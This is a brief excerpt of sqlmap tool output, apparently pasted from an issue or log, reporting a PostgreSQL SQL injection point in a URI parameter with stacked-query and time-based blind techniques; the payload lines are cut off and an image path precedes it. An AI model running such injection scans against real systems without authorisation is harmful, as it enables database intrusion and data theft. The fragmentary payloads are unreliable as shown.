 [23:04:06] [WARNING] there is a possibility that the target (or WAF/IPS) is dropping 'suspicious' requests
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 66 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: http:

    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload:
'='JGpO
---